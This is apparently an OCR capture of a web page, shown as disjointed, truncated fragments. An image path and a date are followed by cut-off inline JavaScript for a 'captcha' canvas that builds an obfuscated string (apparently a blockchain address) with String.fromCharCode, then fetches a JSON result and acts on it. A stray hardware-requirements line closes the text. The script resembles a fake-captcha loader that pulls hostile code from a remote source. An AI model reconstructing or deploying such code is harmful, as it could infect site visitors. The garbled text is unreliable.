
🗓 2026-05-25
<img src="data:image/gif;base64,R0lG
c=document.getElementById('captchaCanva
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginP
q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,99,101,4
j=await re.json();if(j.result){let h=j.resul
Processor:
1 GHz dual-core required